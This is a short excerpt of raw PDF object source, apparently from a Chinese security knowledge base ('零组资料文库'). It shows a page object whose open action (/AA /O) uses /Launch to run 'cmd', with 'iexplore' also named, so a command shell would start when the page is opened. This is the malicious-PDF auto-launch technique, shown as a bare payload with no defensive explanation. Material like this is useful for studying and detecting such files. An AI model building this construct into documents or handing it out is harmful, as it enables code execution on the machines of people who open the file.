 71 /Type /Pages
72 >>
73 endobj
74 5 0 obj
75 <<
76 /AA <<
77 /O <<
78 /F <<
79 /F (cmd)
80 /UF (iexplore)
81 >>
82 /S /Launch
83 /Win <<
84 /F (cmd)
85 >>/s
86 >>
87 >>
88 /Contents 6 0 R
89 /MediaBox [0 0 595.275591 841.889764]
90 /Parent 4 0 R
零组资料文库